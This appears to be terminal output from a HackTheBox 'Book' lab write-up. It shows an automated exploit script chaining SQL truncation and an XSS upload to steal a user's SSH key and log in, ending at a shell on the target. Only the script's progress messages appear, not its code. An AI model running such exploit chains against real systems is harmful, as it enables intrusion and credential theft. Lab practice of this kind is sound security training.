 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Book]
└─# python3 lfi_book.py -t 10.10.10.176
[+] Let's trigger the SQL Truncation! [+]
[+] Doneee!! [+]
[+] Let's upload the XSS to read the reader's ssh key! [+]
[+] Great, done!! [+]
[+] Let's read and save the ssh key !!! [+]
[+] Done! Now Let's connect!!!! [+]
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Sep 26 00:44:20 UTC 2021

  System load:  0.07              Processes:             213
  Usage of /:   53.1% of 5.77GB   Users logged in:       1
  Memory usage: 15%               IP address for ens160: 10.10.10.176
  Swap usage:   0%


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

109 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Sun Sep 26 00:35:18 2021 from 10.10.14.20
reader@book:~$